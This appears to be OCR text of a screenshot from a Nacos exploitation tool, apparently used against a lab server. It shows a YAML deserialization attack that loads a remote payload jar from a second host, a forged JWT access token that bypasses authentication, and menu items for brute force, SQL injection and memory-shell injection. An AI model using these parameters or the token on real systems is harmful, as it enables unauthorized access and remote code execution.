 Nacos漏洞综合利用工具_v3.9 Author: charonlight
设置 关于
目标： http://172.30.12.6:8848/ 漏洞： Nacos-Client Yaml 反序列化漏洞 漏洞检测 漏洞描述 清空面板
检测日志 漏洞说明 批量检测 弱口令爆破 权限绕过漏洞利用 SQL注入利用 内存马注入 Yaml反序列化
dataId： db-config group： DEFAULT_GROUP Jar路径： http://172.30.12.5:12345/yaml-payload.jar
accessToken： eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDoLU90MnHzA8Q 执行
2024-01-06 11:04:40 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-01-06 11:06:48 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-01-06 11:07:04 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-01-06 11:31:05 : 请检查服务端是否收到请求,若收到则存在漏洞